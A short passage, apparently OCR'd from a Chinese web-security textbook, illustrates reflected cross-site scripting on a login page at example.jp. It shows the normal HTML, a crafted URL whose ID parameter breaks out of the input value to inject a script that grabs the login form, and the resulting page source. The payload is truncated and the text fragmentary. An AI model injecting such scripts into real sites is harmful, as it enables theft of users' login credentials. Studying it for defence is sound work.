 对 http://example.jp/login?ID=yama 请求时对应的 HTML
源代码（摘录）
<div class="logo">
<img src="/img/logo.gif" alt="E! 拍卖会" />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
205
ID <input type="text" name="ID" value="yama" />
</div>
http://example.jp/login?ID=">
<script>var+f=document.getElementById("login");+f.
</script><span+s=" 对请求时对应的HTML源代码（摘录）
<div class="logo">
<img src="/img/logo.gif" alt="E! 拍卖会 />
</div>
<form action="http://example.jp/login" method="post" id="login">
<div class="input_id">
ID <input type="text" name="ID" value=""><script>var f=document.getE
</div>